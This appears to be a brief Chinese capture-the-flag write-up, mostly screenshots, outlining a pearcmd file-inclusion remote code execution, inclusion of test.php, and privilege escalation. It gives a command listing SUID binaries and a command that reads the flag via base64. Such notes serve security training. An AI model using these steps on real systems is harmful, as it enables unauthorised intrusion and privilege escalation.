
Pearcmd文件包含rce

然后包含test.php

然后find提权,base64读取flag
find / -perm -u=s -type f 2>/dev/null
base64 /flag